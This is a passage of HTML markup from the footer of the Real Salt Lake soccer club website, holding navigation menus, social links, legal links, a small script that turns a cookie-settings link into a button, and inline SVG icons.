    <a class="mls-c-footer__item-link "  href="/club/technical-staff"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Technical Staff&quot;,&quot;navigationPosition&quot;:6,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Technical Staff</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/club/stats"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Stats&quot;,&quot;navigationPosition&quot;:7,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Stats</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/club/standings"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Standings&quot;,&quot;navigationPosition&quot;:8,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Standings</span> 
    </a>

    </li>
</ul>

          </li>
        </ul>
        <ul class="mls-c-footer__footer-links">
          <li class="mls-c-footer__link-list"
              x-data="AlpineModules.overflowMenu()"
              x-on:click.away="closeOverflowMenu()">
            <button class="mls-c-footer__toggle"
                    type="button"
                    x-on:click="toggleOverflowMenu()">
              <span class="mls-c-footer__category">
                Media
              </span>
              <div class="transform mls-c-footer__chevron"
                   :class="{'rotate--180': isOverflowMenuOpen()}">
                <span class="fa-icon-svg fa-icon-svg--large oc-o-icon--club oc-o-icon--chevron-down"><svg class="fa-icon-svg fa-icon-svg--chevron-down" viewBox="0 0 30 30"><use xlink:href='#chevron-down'></use></svg></span>
              </div>
            </button>
            

<ul x-cloak
    x-show="isOverflowMenuOpen()"
    data-test-id="overflow-list"
        class="mls-c-footer__overflow-list">


    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/news/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;News&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">News</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/video/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Videos&quot;,&quot;navigationPosition&quot;:6,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Videos</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/sign-up"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Newsletter&quot;,&quot;navigationPosition&quot;:7,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Newsletter</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/social-media"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Social Media&quot;,&quot;navigationPosition&quot;:8,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Social Media</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/news/media-guidelines"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Media Guidelines&quot;,&quot;navigationPosition&quot;:9,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Media Guidelines</span> 
    </a>

    </li>
</ul>

          </li>
        </ul>
        <ul class="mls-c-footer__footer-links">
          <li class="mls-c-footer__link-list"
              x-data="AlpineModules.overflowMenu()"
              x-on:click.away="closeOverflowMenu()">
            <button class="mls-c-footer__toggle"
                    type="button"
                    x-on:click="toggleOverflowMenu()">
              <span class="mls-c-footer__category">
                Matchday
              </span>
              <div class="transform mls-c-footer__chevron"
                   :class="{'rotate--180': isOverflowMenuOpen()}">
                <span class="fa-icon-svg fa-icon-svg--large oc-o-icon--club oc-o-icon--chevron-down"><svg class="fa-icon-svg fa-icon-svg--chevron-down" viewBox="0 0 30 30"><use xlink:href='#chevron-down'></use></svg></span>
              </div>
            </button>
            

<ul x-cloak
    x-show="isOverflowMenuOpen()"
    data-test-id="overflow-list"
        class="mls-c-footer__overflow-list">


    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/matchday/guide"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;A-Z Guide&quot;,&quot;navigationPosition&quot;:6,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">A-Z Guide</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/matchday/parking-directions"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Parking &amp; Directions&quot;,&quot;navigationPosition&quot;:7,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Parking &amp; Directions</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/matchday/code-conduct"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Code of Conduct&quot;,&quot;navigationPosition&quot;:8,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Code of Conduct</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/matchday/chants"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Chants&quot;,&quot;navigationPosition&quot;:9,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Chants</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://riotintostadium.com"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Stadium&quot;,&quot;navigationPosition&quot;:10,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Stadium</span> 
    </a>

    </li>
</ul>

          </li>
        </ul>
        <ul class="mls-c-footer__footer-links">
          <li class="mls-c-footer__link-list"
              x-data="AlpineModules.overflowMenu()"
              x-on:click.away="closeOverflowMenu()">
            <button class="mls-c-footer__toggle"
                    type="button"
                    x-on:click="toggleOverflowMenu()">
              <span class="mls-c-footer__category">
                Utah Royals
              </span>
              <div class="transform mls-c-footer__chevron"
                   :class="{'rotate--180': isOverflowMenuOpen()}">
                <span class="fa-icon-svg fa-icon-svg--large oc-o-icon--club oc-o-icon--chevron-down"><svg class="fa-icon-svg fa-icon-svg--chevron-down" viewBox="0 0 30 30"><use xlink:href='#chevron-down'></use></svg></span>
              </div>
            </button>
            

<ul x-cloak
    x-show="isOverflowMenuOpen()"
    data-test-id="overflow-list"
        class="mls-c-footer__overflow-list">


    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://www.rsl.com/utahroyals/tickets/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Tickets&quot;,&quot;navigationPosition&quot;:7,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Tickets</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://www.rsl.com/utahroyals/schedule/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Schedule&quot;,&quot;navigationPosition&quot;:8,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Schedule</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://www.rsl.com/utahroyals/roster/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Roster&quot;,&quot;navigationPosition&quot;:9,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Roster</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://www.rsl.com/utahroyals/news/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;News&quot;,&quot;navigationPosition&quot;:10,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">News</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://www.rsl.com/utahroyals/video/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Video&quot;,&quot;navigationPosition&quot;:11,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Video</span> 
    </a>

    </li>
</ul>

          </li>
        </ul>
        <ul class="mls-c-footer__footer-links">
          <li class="mls-c-footer__link-list"
              x-data="AlpineModules.overflowMenu()"
              x-on:click.away="closeOverflowMenu()">
            <button class="mls-c-footer__toggle"
                    type="button"
                    x-on:click="toggleOverflowMenu()">
              <span class="mls-c-footer__category">
                Real Monarchs
              </span>
              <div class="transform mls-c-footer__chevron"
                   :class="{'rotate--180': isOverflowMenuOpen()}">
                <span class="fa-icon-svg fa-icon-svg--large oc-o-icon--club oc-o-icon--chevron-down"><svg class="fa-icon-svg fa-icon-svg--chevron-down" viewBox="0 0 30 30"><use xlink:href='#chevron-down'></use></svg></span>
              </div>
            </button>
            

<ul x-cloak
    x-show="isOverflowMenuOpen()"
    data-test-id="overflow-list"
        class="mls-c-footer__overflow-list">


    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/monarchs/tickets/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Tickets&quot;,&quot;navigationPosition&quot;:8,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Tickets</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/monarchs/schedule/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Schedule&quot;,&quot;navigationPosition&quot;:9,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Schedule</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/monarchs/club/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Club&quot;,&quot;navigationPosition&quot;:10,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Club</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/monarchs/news/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;News&quot;,&quot;navigationPosition&quot;:11,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">News</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/monarchs/video/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Video&quot;,&quot;navigationPosition&quot;:12,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Video</span> 
    </a>

    </li>
</ul>

          </li>
        </ul>
        <ul class="mls-c-footer__footer-links">
          <li class="mls-c-footer__link-list"
              x-data="AlpineModules.overflowMenu()"
              x-on:click.away="closeOverflowMenu()">
            <button class="mls-c-footer__toggle"
                    type="button"
                    x-on:click="toggleOverflowMenu()">
              <span class="mls-c-footer__category">
                More
              </span>
              <div class="transform mls-c-footer__chevron"
                   :class="{'rotate--180': isOverflowMenuOpen()}">
                <span class="fa-icon-svg fa-icon-svg--large oc-o-icon--club oc-o-icon--chevron-down"><svg class="fa-icon-svg fa-icon-svg--chevron-down" viewBox="0 0 30 30"><use xlink:href='#chevron-down'></use></svg></span>
              </div>
            </button>
            

<ul x-cloak
    x-show="isOverflowMenuOpen()"
    data-test-id="overflow-list"
        class="mls-c-footer__overflow-list">


    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/rsl-way"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;The RSL Way&quot;,&quot;navigationPosition&quot;:9,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">The RSL Way</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/club/partners"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Partners&quot;,&quot;navigationPosition&quot;:10,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Partners</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/contests/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Contests&quot;,&quot;navigationPosition&quot;:11,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Contests</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://www.teamworkonline.com/multiple-properties/miller-sports-entertainment/real-salt-lake"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Jobs&quot;,&quot;navigationPosition&quot;:12,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Jobs</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/youth/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Youth Programs&quot;,&quot;navigationPosition&quot;:13,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Youth Programs</span> 
    </a>

    </li>
</ul>

          </li>
        </ul>
        <ul class="mls-c-footer__footer-links">
          <li class="mls-c-footer__link-list"
              x-data="AlpineModules.overflowMenu()"
              x-on:click.away="closeOverflowMenu()">
            <button class="mls-c-footer__toggle"
                    type="button"
                    x-on:click="toggleOverflowMenu()">
              <span class="mls-c-footer__category">
                MLS
              </span>
              <div class="transform mls-c-footer__chevron"
                   :class="{'rotate--180': isOverflowMenuOpen()}">
                <span class="fa-icon-svg fa-icon-svg--large oc-o-icon--club oc-o-icon--chevron-down"><svg class="fa-icon-svg fa-icon-svg--chevron-down" viewBox="0 0 30 30"><use xlink:href='#chevron-down'></use></svg></span>
              </div>
            </button>
            

<ul x-cloak
    x-show="isOverflowMenuOpen()"
    data-test-id="overflow-list"
        class="mls-c-footer__overflow-list">


    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://www.mlssoccer.com/about/fan-code-of-conduct"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Fan Code of Conduct&quot;,&quot;navigationPosition&quot;:10,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Fan Code of Conduct</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://www.mlssoccer.com/about/competition-guidelines"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Competition Guidelines&quot;,&quot;navigationPosition&quot;:11,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Competition Guidelines</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://www.mlssoccer.com/about/roster-rules-and-regulations"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Roster Rules &amp; Regulations&quot;,&quot;navigationPosition&quot;:12,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Roster Rules &amp; Regulations</span> 
    </a>

    </li>
</ul>

          </li>
        </ul>
        <ul class="mls-c-footer__footer-links">
          <li class="mls-c-footer__link-list"
              x-data="AlpineModules.overflowMenu()"
              x-on:click.away="closeOverflowMenu()">
            <button class="mls-c-footer__toggle"
                    type="button"
                    x-on:click="toggleOverflowMenu()">
              <span class="mls-c-footer__category">
                Get in Touch
              </span>
              <div class="transform mls-c-footer__chevron"
                   :class="{'rotate--180': isOverflowMenuOpen()}">
                <span class="fa-icon-svg fa-icon-svg--large oc-o-icon--club oc-o-icon--chevron-down"><svg class="fa-icon-svg fa-icon-svg--chevron-down" viewBox="0 0 30 30"><use xlink:href='#chevron-down'></use></svg></span>
              </div>
            </button>
            

<ul x-cloak
    x-show="isOverflowMenuOpen()"
    data-test-id="overflow-list"
        class="mls-c-footer__overflow-list">


    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/club/contact-us"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Contact Us&quot;,&quot;navigationPosition&quot;:11,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Contact Us</span> 
    </a>

    </li>
</ul>

          </li>
        </ul>
  </nav>


    </div>
    <div class="mls-c-footer__wrapper">
      



  <div class="mls-c-footer__social-links">
    <ul class="mls-c-footer__social-list">
        <li class="mls-c-footer__social-item">
          <a class="mls-c-footer__item-link" href="https://www.twitter.com/realsaltlake"  title="Twitter">
            <span class="fa-icon-svg fa-icon-svg--large fa-icon-svg--twitter"><svg class="fa-icon-svg fa-icon-svg--twitter" viewBox="0 0 1200 1227"><use xlink:href='#twitter'></use></svg></span>
          </a>
        </li>
        <li class="mls-c-footer__social-item">
          <a class="mls-c-footer__item-link" href="https://www.facebook.com/realsaltlake"  title="Facebook">
            <span class="fa-icon-svg fa-icon-svg--large fa-icon-svg--facebook"><svg class="fa-icon-svg fa-icon-svg--facebook" viewBox="0 0 40 40"><use xlink:href='#facebook'></use></svg></span>
          </a>
        </li>
        <li class="mls-c-footer__social-item">
          <a class="mls-c-footer__item-link" href="https://instagram.com/realsaltlake"  title="Instagram">
            <span class="fa-icon-svg fa-icon-svg--large fa-icon-svg--instagram"><svg class="fa-icon-svg fa-icon-svg--instagram" viewBox="0 0 40 40"><use xlink:href='#instagram'></use></svg></span>
          </a>
        </li>
        <li class="mls-c-footer__social-item">
          <a class="mls-c-footer__item-link" href="https://www.youtube.com/user/RealSaltLakeSoccer"  title="YouTube">
            <span class="fa-icon-svg fa-icon-svg--large fa-icon-svg--youtube"><svg class="fa-icon-svg fa-icon-svg--youtube" viewBox="1 0 40 40"><use xlink:href='#youtube'></use></svg></span>
          </a>
        </li>
    </ul>
  </div>  


    </div>
    <div class="mls-c-footer__wrapper">
      <div class="mls-c-footer__legal-links" aria-label="Legal Links">




  <ul class="mls-c-footer__crest-list">
        <li class="mls-c-footer__crest">
          <a class="mls-c-footer__club-logo" href="https://www.mlssoccer.com/" title="major league soccer">
            <picture>
              <img alt="major league soccer" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1594889391/assets/crest/MLS-Crest-FFF.svg">
            </picture>
          </a>
        </li>
  </ul>
          <div class="mls-c-footer__legal-list">




<ul>
    <li class="mls-c-footer__legal-item mls-c-footer__legal-item--link">
      



    <a class="mls-c-footer__item-link "  href="https://www.mlssoccer.com/legal/terms-of-service"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Terms of Service&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Terms of Service</span> 
    </a>

    </li>
    <li class="mls-c-footer__legal-item mls-c-footer__legal-item--link">
      



    <a class="mls-c-footer__item-link "  href="https://www.mlssoccer.com/legal/privacy-policy"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Privacy Policy&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Privacy Policy</span> 
    </a>

    </li>
    <li class="mls-c-footer__legal-item mls-c-footer__legal-item--link">
      



    <a class="mls-c-footer__item-link "  href="http://preferences.mlssoccer.com/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Do Not Sell or Share My Personal Information&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Do Not Sell or Share My Personal Information</span> 
    </a>

    </li>
    <li class="mls-c-footer__legal-item mls-c-footer__legal-item--link">
      



    <a class="mls-c-footer__item-link "  href="cookie-settings"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Cookie Settings&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Cookie Settings</span> 
    </a>

    </li>
</ul>
<style>

#ot-sdk-btn, #ot-sdk-btn:hover {
    color: inherit !important;
    border: none !important;
    font-size: 14px !important;
    padding: 0 !important;
    line-height: normal !important;
    background: none !important;
}

#ot-sdk-btn:hover {
  color: #666666 !important;
}

@media screen and (max-width: 768px) {
  #ot-sdk-btn, #ot-sdk-btn:hover {
    font-size: 12px !important;
  }
}

</style>

<script>var linkElement = document.querySelector("[href='cookie-settings']");

if (linkElement) {
     var buttonElement = document.createElement("button");
    buttonElement.id = "ot-sdk-btn";
    buttonElement.className = "ot-sdk-show-settings";
    buttonElement.textContent = linkElement.textContent;
    
    if (linkElement) {
      linkElement.parentNode.replaceChild(buttonElement, linkElement);
    }   
}</script>



  <ul>
      <li class="mls-c-footer__legal-item mls-c-footer__legal-item--copyright">
        



    <a class="mls-c-footer__item-link " href="#"
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;&#xA9;2025 MLS. The Major League Soccer and MLS name and shield are registered trademarks of Major League Soccer, L.L.C. (&#x201C;MLS&#x201D;). The names and logos of MLS teams are registered and/or common law trademarks of MLS or are used with the permission of their owners. Any unauthorized use is forbidden.&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">&#xA9;2025 MLS. The Major League Soccer and MLS name and shield are registered trademarks of Major League Soccer, L.L.C. (&#x201C;MLS&#x201D;). The names and logos of MLS teams are registered and/or common law trademarks of MLS or are used with the permission of their owners. Any unauthorized use is forbidden. </a>

      </li>
  </ul>

          </div>
      </div>
    </div>
</footer>
</div>

  <script data-ot-ignore src="/assets/js/base.js?_t=1ef88188cff72cd8670617d9c0114429" type="text/javascript"></script><script data-ot-ignore src="/addon/whitelabel/js/jquery/jquery-3_5_1_min_js?_t=dc5e7f18c8d36ac1d3d4753a87c98d0a" type="text/javascript"></script><script data-ot-ignore src="/addon/whitelabel-razor/js/lazyload_js?_t=6902fae3128df034d67dec8038c6d08a" type="text/javascript"></script><script data-ot-ignore src="/assets/js/reactinit.js?_t=67fbc018b2fecd24350d2be6b8b5e950" type="text/javascript"></script><script data-ot-ignore src="/assets/js/vendors/auth0-spa-js.js?_t=36328c8142b1efe71319b78014e25be1" type="text/javascript"></script>
  <svg id="OCIcons" style="display:none" xmlns="http://www.w3.org/2000/svg"><symbol id='search'><desc></desc><path d="M15.5 16.6l5.3 5.3c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-5.3-5.3-.2-.2.2-.2c2.5-3.2 2.2-7.9-.7-10.8-1.5-1.5-3.6-2.4-5.8-2.4s-4.2.9-5.7 2.4c-3.2 3.2-3.2 8.4 0 11.6 1.5 1.5 3.6 2.4 5.8 2.4 1.8 0 3.6-.6 5-1.7l.2-.2.2.2zm-.7-1.8c-1.3 1.3-2.9 2-4.7 2s-3.5-.7-4.7-2a6.64 6.64 0 010-9.4c1.3-1.3 2.9-2 4.7-2s3.5.7 4.7 2c2.6 2.6 2.6 6.8 0 9.4z"></path></symbol><symbol id='close'><desc></desc><path d="M20.11 10.65l-.85-.85-4.3 4.31-4.31-4.31-.85.85 4.31 4.31-4.31 4.3.85.85 4.31-4.31 4.3 4.31.85-.85-4.31-4.3 4.31-4.31z" /></symbol><symbol id='horizontal-dots'><desc></desc><path d="M2 0a2 2 0 11-2 2 2 2 0 012-2zm8 0a2 2 0 11-2 2 2 2 0 012-2zm8 0a2 2 0 11-2 2 2 2 0 012-2z" /></symbol><symbol id='open-link'><desc></desc><g opacity=".6"><path d="M.659 1.361c-.373 0-.659.286-.659.66v12.298c0 .373.286.659.659.659h12.298c.374 0 .66-.286.66-.66V7.292h-1.318v6.369H1.318V2.679h6.369V1.361c0 .022-7.028.022-7.028 0z" /><path d="M7.621 8.28L13.682 2.24 13.682 4.678 15 4.678 15 0 10.3 0 10.3 1.318 12.738 1.318 6.698 7.357z" />
</g></symbol><symbol id='chevron-down'><desc></desc><path d="M15 16.59L18.59 13H20l-5 5-5-5h1.41L15 16.59z" /></symbol><symbol id='twitter'><desc></desc><g transform="translate(350 350) scale(.4 .4)"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="white"></path>
